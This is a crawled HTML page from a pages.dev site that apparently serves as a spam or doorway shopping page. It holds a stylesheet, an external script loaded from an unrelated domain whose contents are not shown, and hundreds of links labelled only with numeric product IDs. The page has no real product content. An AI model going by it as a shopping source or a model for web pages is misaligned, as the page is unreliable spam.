

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nevabrowngrabnow.pages.dev/?pes=1005001604789278&uid=V0birOGRmt
body_size: 19898
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="nevabrowngrabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>nevabrowngrabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">nevabrowngrabnow.pages.dev</a></h1><p>nevabrowngrabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001856391344&uid=5OqFZ4uFfc">1005001856391344</a></li>
<li><a href="/?pes=1005001775126061&uid=oi2MZZEBAp">1005001775126061</a></li>
<li><a href="/?pes=1005001631920220&uid=vnTZbxDKnD">1005001631920220</a></li>
<li><a href="/?pes=32975737606&uid=H7yh9R0cWS">32975737606</a></li>
<li><a href="/?pes=1005002246808045&uid=BfwbsDttMz">1005002246808045</a></li>
<li><a href="/?pes=1005001836074882&uid=DSptIDZjQe">1005001836074882</a></li>
<li><a href="/?pes=1005001939642967&uid=YZwBZfv5oK">1005001939642967</a></li>
<li><a href="/?pes=4000241193526&uid=lyfzT7Zzbi">4000241193526</a></li>
<li><a href="/?pes=4000038668506&uid=D3178lYTeN">4000038668506</a></li>
<li><a href="/?pes=1005001968558889&uid=PzzSDtYh3Z">1005001968558889</a></li>
<li><a href="/?pes=1005001465299551&uid=q7mnQLhHs4">1005001465299551</a></li>
<li><a href="/?pes=32644205555&uid=TldgNrep34">32644205555</a></li>
<li><a href="/?pes=4000141514418&uid=G20nR0AJRq">4000141514418</a></li>
<li><a href="/?pes=32843809596&uid=mmvNu7ZDZl">32843809596</a></li>
<li><a href="/?pes=32986224878&uid=hUfcEBs8Gc">32986224878</a></li>
<li><a href="/?pes=4000730402458&uid=0WLheDdYmQ">4000730402458</a></li>
<li><a href="/?pes=1005001564680599&uid=LWiOqMEnCY">1005001564680599</a></li>
<li><a href="/?pes=1005001504530836&uid=6IrAOsQ81A">1005001504530836</a></li>
<li><a href="/?pes=32851612609&uid=5MVZQtsSbQ">32851612609</a></li>
<li><a href="/?pes=1005002046383210&uid=GPVSU0fIUi">1005002046383210</a></li>
<li><a href="/?pes=1005002088770739&uid=qSHP2e3rnt">1005002088770739</a></li>
<li><a href="/?pes=1005002756740971&uid=5Hde686dDZ">1005002756740971</a></li>
<li><a href="/?pes=32558767681&uid=RBC7nGa0jh">32558767681</a></li>
<li><a href="/?pes=32919568761&uid=ayBSUwm6jV">32919568761</a></li>
<li><a href="/?pes=4000756920985&uid=8jvWR8EClu">4000756920985</a></li>
<li><a href="/?pes=4000548732096&uid=st5AOVjCGj">4000548732096</a></li>
<li><a href="/?pes=32441351525&uid=tmeoLUX0OW">32441351525</a></li>
<li><a href="/?pes=4001041489015&uid=0txyWDmneR">4001041489015</a></li>
<li><a href="/?pes=4000371434270&uid=urZGxHYxyu">4000371434270</a></li>
<li><a href="/?pes=1005002242704384&uid=mzUTd4SYvB">1005002242704384</a></li>
<li><a href="/?pes=32795361897&uid=X0df0Ih7rJ">32795361897</a></li>
<li><a href="/?pes=32809221724&uid=SIkhLstobd">32809221724</a></li>
<li><a href="/?pes=4000129929368&uid=0a982NbyeR">4000129929368</a></li>
<li><a href="/?pes=4000289172471&uid=ZCd1iwygLO">4000289172471</a></li>
<li><a href="/?pes=32807216184&uid=ceCnxbaBc1">32807216184</a></li>
<li><a href="/?pes=1005001432324973&uid=zzX9elxWT0">1005001432324973</a></li>
<li><a href="/?pes=1005002184255744&uid=JLE01djWz0">1005002184255744</a></li>
<li><a href="/?pes=1005001840860062&uid=wCjD3rPGAe">1005001840860062</a></li>
<li><a href="/?pes=1005002080716443&uid=NayuWuSOIm">1005002080716443</a></li>
<li><a href="/?pes=4000019708866&uid=HeZp3juxeN">4000019708866</a></li>
<li><a href="/?pes=1005001999140895&uid=45WpSC8rbW">1005001999140895</a></li>
<li><a href="/?pes=4000022811231&uid=CTbWbCmjih">4000022811231</a></li>
<li><a href="/?pes=1005001437626794&uid=7uwRbLr93L">1005001437626794</a></li>
<li><a href="/?pes=4001176536295&uid=fWHnYsZb18">4001176536295</a></li>
<li><a href="/?pes=1005002474956817&uid=dQFZDeTKEX">1005002474956817</a></li>
<li><a href="/?pes=1005001739413238&uid=qrqDWD37a7">1005001739413238</a></li>
<li><a href="/?pes=32945119958&uid=QYxPHmqbBx">32945119958</a></li>
<li><a href="/?pes=4001134229310&uid=zL1kwXNMu7">4001134229310</a></li>
<li><a href="/?pes=4000138213534&uid=m5EWaMxAv7">4000138213534</a></li>
<li><a href="/?pes=33005059787&uid=q9JSENoWKl">33005059787</a></li>
<li><a href="/?pes=1005001350376784&uid=PSc1HoPUf8">1005001350376784</a></li>
<li><a href="/?pes=4000912845215&uid=URSog91DF4">4000912845215</a></li>
<li><a href="/?pes=4001111944597&uid=8NvBBzUuSX">4001111944597</a></li>
<li><a href="/?pes=4000259212243&uid=g6EVZ0C7ok">4000259212243</a></li>
<li><a href="/?pes=4001290418904&uid=JohZdQf9t3">4001290418904</a></li>
<li><a href="/?pes=4000282507866&uid=SGHcmfmout">4000282507866</a></li>
<li><a href="/?pes=1005001823345264&uid=0Kf5lyrGO1">1005001823345264</a></li>
<li><a href="/?pes=4001361822874&uid=Mm4L7voMdp">4001361822874</a></li>
<li><a href="/?pes=1005001547737717&uid=X78NLF6Mr3">1005001547737717</a></li>
<li><a href="/?pes=1005002756912957&uid=uYVYROL1a7">1005002756912957</a></li>
<li><a href="/?pes=32877056085&uid=MHyN6HFlgz">32877056085</a></li>
<li><a href="/?pes=1005002353195945&uid=zxL2rS4Sfh">1005002353195945</a></li>
<li><a href="/?pes=32991948931&uid=P1ni2BgFPz">32991948931</a></li>
<li><a href="/?pes=32974309116&uid=T1cJlXG6QT">32974309116</a></li>
<li><a href="/?pes=1005001633087233&uid=IIU9gFHAkZ">1005001633087233</a></li>
<li><a href="/?pes=32777190663&uid=BzX66Semgv">32777190663</a></li>
<li><a href="/?pes=1005002552373876&uid=T77XqUD8kK">1005002552373876</a></li>
<li><a href="/?pes=1005001360389958&uid=zDOaHpcwtv">1005001360389958</a></li>
<li><a href="/?pes=1005002028315953&uid=WXDr3HzIWl">1005002028315953</a></li>
<li><a href="/?pes=1005001391706549&uid=QmjYfWz69f">1005001391706549</a></li>
<li><a href="/?pes=4001116789889&uid=bX3kDD0UIF">4001116789889</a></li>
<li><a href="/?pes=32829088512&uid=YxMmaKIKJ8">32829088512</a></li>
<li><a href="/?pes=4000704251860&uid=GQV6JP5xc4">4000704251860</a></li>
<li><a href="/?pes=32961464738&uid=J4iM1i5kF1">32961464738</a></li>
<li><a href="/?pes=1005002029601514&uid=Bw5GfwcyZA">1005002029601514</a></li>
<li><a href="/?pes=4000899231783&uid=FExCnnPdaU">4000899231783</a></li>
<li><a href="/?pes=32556391751&uid=EWjbIM97hv">32556391751</a></li>
<li><a href="/?pes=1005001496571293&uid=ilUGKCVdLk">1005001496571293</a></li>
<li><a href="/?pes=1005002012424135&uid=EvjWBEnr79">1005002012424135</a></li>
<li><a href="/?pes=1005001681859829&uid=UBIuGDkHpD">1005001681859829</a></li>
<li><a href="/?pes=1005001345306684&uid=rSufmIVhrW">1005001345306684</a></li>
<li><a href="/?pes=1005001721997813&uid=VtO651DDNa">1005001721997813</a></li>
<li><a href="/?pes=1005001766093739&uid=Q7tcbsyP4d">1005001766093739</a></li>
<li><a href="/?pes=33034708231&uid=LkN2YJVLWu">33034708231</a></li>
<li><a href="/?pes=1005001549224948&uid=HlqUvY0I8d">1005001549224948</a></li>
<li><a href="/?pes=4000287073121&uid=nuGPRevBsq">4000287073121</a></li>
<li><a href="/?pes=4000930496728&uid=LC1dv9L2cu">4000930496728</a></li>
<li><a href="/?pes=1005001855531785&uid=ehOzGQatAz">1005001855531785</a></li>
<li><a href="/?pes=4000019104351&uid=TkeVpRLIoX">4000019104351</a></li>
<li><a href="/?pes=4000509958596&uid=aQugbZw0rq">4000509958596</a></li>
<li><a href="/?pes=1005001273676831&uid=I1EILNeUgQ">1005001273676831</a></li>
<li><a href="/?pes=32869787009&uid=0BGDBUmka4">32869787009</a></li>
<li><a href="/?pes=1005001464820682&uid=yfvpmy1b0L">1005001464820682</a></li>
<li><a href="/?pes=33052644540&uid=mdzODlySYF">33052644540</a></li>
<li><a href="/?pes=1005001798098974&uid=JYvul3O6lG">1005001798098974</a></li>
<li><a href="/?pes=1005002017016967&uid=uvF2H51yTa">1005002017016967</a></li>
<li><a href="/?pes=4000166414750&uid=4D5A6gO2ok">4000166414750</a></li>
<li><a href="/?pes=1005001794867749&uid=4CciAPj4mC">1005001794867749</a></li>
<li><a href="/?pes=4000929515676&uid=LISBfiiw1m">4000929515676</a></li>
<li><a href="/?pes=33058090105&uid=NMcniz1glh">33058090105</a></li>
<li><a href="/?pes=4001038073493&uid=LUkt12D7C5">4001038073493</a></li>
<li><a href="/?pes=1005002334389743&uid=XHxmxTUqSt">1005002334389743</a></li>
<li><a href="/?pes=33024750220&uid=tgLXDyinkj">33024750220</a></li>
<li><a href="/?pes=1005001869270549&uid=WGOOuLVpYJ">1005001869270549</a></li>
<li><a href="/?pes=4001007563143&uid=jHu87VMqMn">4001007563143</a></li>
<li><a href="/?pes=1005002318358132&uid=i4wQboYkXu">1005002318358132</a></li>
<li><a href="/?pes=1005001304936107&uid=yiFmxabICj">1005001304936107</a></li>
<li><a href="/?pes=1005002586473870&uid=kXZVjCPXys">1005002586473870</a></li>
<li><a href="/?pes=1005002021118910&uid=hJSmOhZ2xy">1005002021118910</a></li>
<li><a href="/?pes=32999780114&uid=GabAlzoVSH">32999780114</a></li>
<li><a href="/?pes=1005001869863066&uid=RHRtWs4Bru">1005001869863066</a></li>
<li><a href="/?pes=4000727933709&uid=DUocB6GD3a">4000727933709</a></li>
<li><a href="/?pes=1005002060655776&uid=9KrzJhlPBF">1005002060655776</a></li>
<li><a href="/?pes=1005002683379395&uid=JGZewf6XMs">1005002683379395</a></li>
<li><a href="/?pes=32855218930&uid=PwCSz5B8eB">32855218930</a></li>
<li><a href="/?pes=4000794311026&uid=h7JRs2WNVA">4000794311026</a></li>
<li><a href="/?pes=4001274965863&uid=7LDLTXoQla">4001274965863</a></li>
<li><a href="/?pes=4000544165968&uid=uLK5bVTEsc">4000544165968</a></li>
<li><a href="/?pes=1005002130039087&uid=9P0cXUGs8K">1005002130039087</a></li>
<li><a href="/?pes=4000175109506&uid=AtW4ahEAb9">4000175109506</a></li>
<li><a href="/?pes=4001203791825&uid=zgs9mBDjFf">4001203791825</a></li>
<li><a href="/?pes=1005002449693466&uid=9VEZsBQQgB">1005002449693466</a></li>
<li><a href="/?pes=1005002438817174&uid=Tdr8J5qjKq">1005002438817174</a></li>
<li><a href="/?pes=4001090318809&uid=oj9mXYA5Em">4001090318809</a></li>
<li><a href="/?pes=32964338084&uid=6cFptEaprZ">32964338084</a></li>
<li><a href="/?pes=1005002153927023&uid=brNFL4ximF">1005002153927023</a></li>
<li><a href="/?pes=1005002493004516&uid=Izm765hZfI">1005002493004516</a></li>
<li><a href="/?pes=1005001621079756&uid=yIdvBkU8PD">1005001621079756</a></li>
<li><a href="/?pes=33023929398&uid=RdXgNPvok6">33023929398</a></li>
<li><a href="/?pes=4000823095299&uid=fEcAR4Oa8y">4000823095299</a></li>
<li><a href="/?pes=1005001632502612&uid=umcr57FNfx">1005001632502612</a></li>
<li><a href="/?pes=32803717440&uid=CjJrJz8V5Z">32803717440</a></li>
<li><a href="/?pes=32815966134&uid=0z8DjOneC2">32815966134</a></li>
<li><a href="/?pes=33050269318&uid=g0yo5gLIfK">33050269318</a></li>
<li><a href="/?pes=4001333293057&uid=J4V11pFAKp">4001333293057</a></li>
<li><a href="/?pes=1005002260215941&uid=5j7UWjSJKy">1005002260215941</a></li>
<li><a href="/?pes=1005001694276560&uid=xUO912NojE">1005001694276560</a></li>
<li><a href="/?pes=4000607330737&uid=QkVT0x10Mo">4000607330737</a></li>
<li><a href="/?pes=32995473744&uid=7WBZvW4xKn">32995473744</a></li>
<li><a href="/?pes=4000847897284&uid=qKSZnHI0Bp">4000847897284</a></li>
<li><a href="/?pes=1005001888430697&uid=psAHF2uoTA">1005001888430697</a></li>
<li><a href="/?pes=4001286969700&uid=uYkanv207x">4001286969700</a></li>
<li><a href="/?pes=32384738072&uid=JpCuawpoC0">32384738072</a></li>
<li><a href="/?pes=33049988656&uid=wXHcu4e0pV">33049988656</a></li>
<li><a href="/?pes=1005001738767796&uid=CawqBqHVvq">1005001738767796</a></li>
<li><a href="/?pes=1005001349647850&uid=dGTFXUvats">1005001349647850</a></li>
<li><a href="/?pes=1861874957&uid=IS81MUx5LO">1861874957</a></li>
<li><a href="/?pes=1005002334703783&uid=xstoXjfIAb">1005002334703783</a></li>
<li><a href="/?pes=1005002023509273&uid=XWhLqWnMHM">1005002023509273</a></li>
<li><a href="/?pes=1005002631302252&uid=2hnxFJoK9q">1005002631302252</a></li>
<li><a href="/?pes=32915136142&uid=lKpiVVSl1h">32915136142</a></li>
<li><a href="/?pes=33053684167&uid=qmOKphnLW0">33053684167</a></li>
<li><a href="/?pes=1005002098756188&uid=OQJ6s7JVWM">1005002098756188</a></li>
<li><a href="/?pes=4000257776669&uid=miDSxHdHtd">4000257776669</a></li>
<li><a href="/?pes=1005002069037702&uid=qWIAQimEUp">1005002069037702</a></li>
<li><a href="/?pes=4000520776140&uid=0lbWOzl9jU">4000520776140</a></li>
<li><a href="/?pes=4001044828536&uid=UycmOrZykg">4001044828536</a></li>
<li><a href="/?pes=10000010845735&uid=6A5O5sen6o">10000010845735</a></li>
<li><a href="/?pes=4000420586646&uid=XZyQT4yit4">4000420586646</a></li>
<li><a href="/?pes=1005001865222204&uid=Xbl9glMPLu">1005001865222204</a></li>
<li><a href="/?pes=32908093924&uid=WK96vqi0vy">32908093924</a></li>
<li><a href="/?pes=1005002290230139&uid=SazJWLsys9">1005002290230139</a></li>
<li><a href="/?pes=4000526083191&uid=Hd6AurlQ8P">4000526083191</a></li>
<li><a href="/?pes=32835742455&uid=MnMrB6AuNL">32835742455</a></li>
<li><a href="/?pes=1005001484797481&uid=tDyhQdu5mD">1005001484797481</a></li>
<li><a href="/?pes=1005002387793829&uid=Wo1JdcTr3q">1005002387793829</a></li>
<li><a href="/?pes=1005001494436582&uid=I9ICYQ8Mbc">1005001494436582</a></li>
<li><a href="/?pes=4000739466247&uid=WJ4us9oUQ0">4000739466247</a></li>
<li><a href="/?pes=1005002387128742&uid=M4AVMo9Rbr">1005002387128742</a></li>
<li><a href="/?pes=4000816579446&uid=LpP997GrQW">4000816579446</a></li>
<li><a href="/?pes=32863181413&uid=aMIiMJUk6p">32863181413</a></li>
<li><a href="/?pes=1005001326394293&uid=LbQRtYK8Y9">1005001326394293</a></li>
<li><a href="/?pes=4000901839210&uid=i0xpaF4rAL">4000901839210</a></li>
<li><a href="/?pes=1005001506842164&uid=EH7VN6kxYT">1005001506842164</a></li>
<li><a href="/?pes=4001110764204&uid=2aZsECMwkZ">4001110764204</a></li>
<li><a href="/?pes=1005001339295968&uid=SwXFOZjuZ4">1005001339295968</a></li>
<li><a href="/?pes=4000963929183&uid=HiaB9R0xig">4000963929183</a></li>
<li><a href="/?pes=33006420878&uid=mN4vLpx4Ic">33006420878</a></li>
<li><a href="/?pes=1005002358285125&uid=bVFRWVZivf">1005002358285125</a></li>
<li><a href="/?pes=4001038622959&uid=ZEOLsFNayZ">4001038622959</a></li>
<li><a href="/?pes=32868509067&uid=TNh4RFp9Yw">32868509067</a></li>
<li><a href="/?pes=1005002136302363&uid=uHpg6BbaaA">1005002136302363</a></li>
<li><a href="/?pes=32798447437&uid=OtCd3RHvpK">32798447437</a></li>
<li><a href="/?pes=32856994970&uid=AW9rbgU6sb">32856994970</a></li>
<li><a href="/?pes=4001217096751&uid=eFfSP2fiqs">4001217096751</a></li>
<li><a href="/?pes=4000185935955&uid=mJuC7tY2wH">4000185935955</a></li>
<li><a href="/?pes=1005001373075276&uid=kmJ2Dx8Mu5">1005001373075276</a></li>
<li><a href="/?pes=4000021219349&uid=xSn69yc840">4000021219349</a></li>
<li><a href="/?pes=33004645166&uid=yZbVVIyjhT">33004645166</a></li>
<li><a href="/?pes=1005001643756476&uid=QCyMeemeN9">1005001643756476</a></li>
<li><a href="/?pes=1005001831037104&uid=deX15KSlrS">1005001831037104</a></li>
<li><a href="/?pes=1005002341852076&uid=AjiaRQUHqK">1005002341852076</a></li>
<li><a href="/?pes=4000727075147&uid=popyOje90f">4000727075147</a></li>
<li><a href="/?pes=1005002120616017&uid=CKWIhZOAol">1005002120616017</a></li>
<li><a href="/?pes=33003140583&uid=ZRnr309zNv">33003140583</a></li>
<li><a href="/?pes=1005002001873167&uid=NNJCFhNN5H">1005002001873167</a></li>
<li><a href="/?pes=1005001590880504&uid=Xyc5HRzxAC">1005001590880504</a></li>
<li><a href="/?pes=1005002205537155&uid=na4M9oQSs5">1005002205537155</a></li>
<li><a href="/?pes=1005001999898516&uid=9tZsd0cwBJ">1005001999898516</a></li>
<li><a href="/?pes=32589395100&uid=r5cClmu1iJ">32589395100</a></li>
<li><a href="/?pes=1005001865167640&uid=F4b0Knk2dH">1005001865167640</a></li>
<li><a href="/?pes=4000465218798&uid=B4o1xzc0Ac">4000465218798</a></li>
<li><a href="/?pes=4000490281991&uid=7WOAfIVPwC">4000490281991</a></li>
<li><a href="/?pes=1005002461392010&uid=jkPvkCvaoR">1005002461392010</a></li>
<li><a href="/?pes=4000504677138&uid=BkkaMsDVPS">4000504677138</a></li>
<li><a href="/?pes=1005001376832574&uid=YI9tf9apdD">1005001376832574</a></li>
<li><a href="/?pes=32920338569&uid=pRizeFhpQp">32920338569</a></li>
<li><a href="/?pes=4000283135602&uid=IyguVrsgVC">4000283135602</a></li>
<li><a href="/?pes=32982931952&uid=KGlCZhoxzj">32982931952</a></li>
<li><a href="/?pes=1005002553498950&uid=ZBxOBDO8vS">1005002553498950</a></li>
<li><a href="/?pes=1005002150849566&uid=GmjRDQfdaw">1005002150849566</a></li>
<li><a href="/?pes=1005001295193840&uid=ARVEQAAK3u">1005001295193840</a></li>
<li><a href="/?pes=1005002312268115&uid=6HLo0MM3xp">1005002312268115</a></li>
<li><a href="/?pes=1005001531104126&uid=VzmwV8bed5">1005001531104126</a></li>
<li><a href="/?pes=1005002401353705&uid=wQ3PdgWAl9">1005002401353705</a></li>
<li><a href="/?pes=4001276978248&uid=txVtG8BiZa">4001276978248</a></li>
<li><a href="/?pes=32968369381&uid=OfosaULBGr">32968369381</a></li>
<li><a href="/?pes=32484756993&uid=pKInr7efIV">32484756993</a></li>
<li><a href="/?pes=4000815828113&uid=pQdyuRe4sf">4000815828113</a></li>
<li><a href="/?pes=1005001657802474&uid=T7RMmG8DjW">1005001657802474</a></li>
<li><a href="/?pes=4000811900289&uid=RM6oLGUz8N">4000811900289</a></li>
<li><a href="/?pes=33045592834&uid=L9XQauTMME">33045592834</a></li>
<li><a href="/?pes=1005001359790801&uid=LtdLnpmnal">1005001359790801</a></li>
<li><a href="/?pes=1005001613247069&uid=ENReASjNha">1005001613247069</a></li>
<li><a href="/?pes=4001275898467&uid=Dt73FX3asl">4001275898467</a></li>
<li><a href="/?pes=4000606350082&uid=STSyQZoDmU">4000606350082</a></li>
<li><a href="/?pes=33058460462&uid=Ozz3guPx7N">33058460462</a></li>
<li><a href="/?pes=1005001431424283&uid=Nhn2n0UE7V">1005001431424283</a></li>
<li><a href="/?pes=4001058896926&uid=cBcHmIJUyS">4001058896926</a></li>
<li><a href="/?pes=32928055874&uid=V4kntkFdS1">32928055874</a></li>
<li><a href="/?pes=4001086882286&uid=NKEVeI06PE">4001086882286</a></li>
<li><a href="/?pes=1005002037996640&uid=gEul2SprXI">1005002037996640</a></li>
<li><a href="/?pes=10000366942840&uid=GjS5PQM0Bl">10000366942840</a></li>
<li><a href="/?pes=32866257905&uid=f5A93QHvqN">32866257905</a></li>
<li><a href="/?pes=32916129981&uid=KqrWvTPIfc">32916129981</a></li>
<li><a href="/?pes=32896508953&uid=DlrP8C2YUr">32896508953</a></li>
<li><a href="/?pes=32917066302&uid=eUb9xuojM3">32917066302</a></li>
<li><a href="/?pes=32597471002&uid=LQXYhgmfQi">32597471002</a></li>
<li><a href="/?pes=33059942377&uid=GAH95gq4F5">33059942377</a></li>
<li><a href="/?pes=1005001565259075&uid=KCVCkptOvc">1005001565259075</a></li>
<li><a href="/?pes=32900993775&uid=greqz9nwqF">32900993775</a></li>
<li><a href="/?pes=4001304800328&uid=RhNqOOT9au">4001304800328</a></li>
<li><a href="/?pes=1005001962474685&uid=dk5wxVk8kn">1005001962474685</a></li>
<li><a href="/?pes=4000185507010&uid=OJcx46ugBU">4000185507010</a></li>
<li><a href="/?pes=32999801668&uid=Vd2Efkr8VU">32999801668</a></li>
<li><a href="/?pes=4001283461738&uid=fEagFlbNLN">4001283461738</a></li>
<li><a href="/?pes=4000334610853&uid=FIcgNU5ntF">4000334610853</a></li>
<li><a href="/?pes=32825731547&uid=HpRBUHO9KQ">32825731547</a></li>
<li><a href="/?pes=1005001619005642&uid=QB94zCX3NU">1005001619005642</a></li>
<li><a href="/?pes=32914777079&uid=gW9gaI8qde">32914777079</a></li>
<li><a href="/?pes=32951391048&uid=HhWT2X8Bko">32951391048</a></li>
<li><a href="/?pes=1005002447973050&uid=DtDrHQcrjy">1005002447973050</a></li>
<li><a href="/?pes=1005002079723796&uid=Llu60QnYlI">1005002079723796</a></li>
<li><a href="/?pes=32972944319&uid=pWCHFq6B6V">32972944319</a></li>
<li><a href="/?pes=1005002211052487&uid=wUr5SsFLaF">1005002211052487</a></li>
<li><a href="/?pes=33054625669&uid=tsp91qYU48">33054625669</a></li>
<li><a href="/?pes=33047543449&uid=C3i8jt0RxT">33047543449</a></li>
<li><a href="/?pes=32866764735&uid=vjEEJ0TuPp">32866764735</a></li>
<li><a href="/?pes=32833619024&uid=cxLCq5EkPf">32833619024</a></li>
<li><a href="/?pes=1005002219742463&uid=FIlkH1K5SX">1005002219742463</a></li>
<li><a href="/?pes=1005002277322249&uid=1Ateu4VYF6">1005002277322249</a></li>
<li><a href="/?pes=1005002265666066&uid=snMlUyIVwz">1005002265666066</a></li>
<li><a href="/?pes=32969755961&uid=LoMasjwvsK">32969755961</a></li>
<li><a href="/?pes=4001289598502&uid=jJ9B2SwdIb">4001289598502</a></li>
<li><a href="/?pes=4001101483601&uid=STsKRjMnyZ">4001101483601</a></li>
<li><a href="/?pes=4000283280834&uid=vs51zKvMR1">4000283280834</a></li>
<li><a href="/?pes=1005001567987071&uid=vgxvx207AX">1005001567987071</a></li>
<li><a href="/?pes=4001235710211&uid=cY9ji7agOo">4001235710211</a></li>
<li><a href="/?pes=4000384596758&uid=WmMK3QKgiU">4000384596758</a></li>
<li><a href="/?pes=4000925551806&uid=9GXxedexmK">4000925551806</a></li>
<li><a href="/?pes=32951759748&uid=fG2sNFw7sj">32951759748</a></li>
<li><a href="/?pes=4000111056363&uid=mRnGkzupvv">4000111056363</a></li>
<li><a href="/?pes=1005001941887277&uid=nwAKJ0FFh6">1005001941887277</a></li>
<li><a href="/?pes=1005002323131484&uid=ZXa4WoYZna">1005002323131484</a></li>
<li><a href="/?pes=4000188876200&uid=Fzr6GlJM51">4000188876200</a></li>
<li><a href="/?pes=1005001296157360&uid=9i386ncLVA">1005001296157360</a></li>
<li><a href="/?pes=32957379900&uid=pWrQLLFOFQ">32957379900</a></li>
<li><a href="/?pes=32945505762&uid=ykM3TmDRSa">32945505762</a></li>
<li><a href="/?pes=32922933570&uid=7b7Yxm8tuQ">32922933570</a></li>
<li><a href="/?pes=1005002130358995&uid=dZiLyude2B">1005002130358995</a></li>
<li><a href="/?pes=33045386892&uid=doVRf0cPRS">33045386892</a></li>
<li><a href="/?pes=32870771609&uid=B6MH2Fbwot">32870771609</a></li>
<li><a href="/?pes=32850211279&uid=1uwfEqUuc6">32850211279</a></li>
<li><a href="/?pes=1005002154863258&uid=Qpis0dWrPs">1005002154863258</a></li>
<li><a href="/?pes=1005001558373382&uid=xKs8l1mZlU">1005001558373382</a></li>
<li><a href="/?pes=1005001835880430&uid=9gkj2XAT8I">1005001835880430</a></li>
<li><a href="/?pes=32861707037&uid=tBNkkwnLpe">32861707037</a></li>
<li><a href="/?pes=32879567506&uid=JkeRYlaFCE">32879567506</a></li>
<li><a href="/?pes=1005002237339345&uid=LFRIRpFyrm">1005002237339345</a></li>
